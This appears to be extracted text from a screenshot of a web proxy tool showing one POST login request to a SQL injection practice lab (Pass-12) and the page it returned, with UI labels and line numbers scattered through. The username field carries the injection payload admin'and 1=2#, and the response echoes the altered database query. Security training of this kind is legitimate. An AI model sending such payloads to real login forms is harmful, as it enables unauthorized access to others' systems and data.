 Send
Cancel
<
>
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty Raw \n Actions
1 POST /Pass-12/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101
Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://inject2.lab.aqlab.cn:81/Pass-12/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 53
10 Connection: close
11
12 username=admin'and 1=2#&password=&submit=□□□□□□
? Search... 0 matches
Response
Pretty Raw Render \n Actions
数据库查询语句：<h4>
select *from user where username ='admin'and 1=2#' and pa
</h4>
</h3>
</li>
59 <li>
60
61 <h3>
登录框
</h3>
<p>
输入正确账号密码登录
</p>
62 </li>
63 <li>
64 <form action="index.php" name="form1" method="post">
65 <div style="margin-top:15px; height:30px;">
Username : &nbsp;&nbsp;&nbsp;
? 成功登录 0 matches
INSPECTOR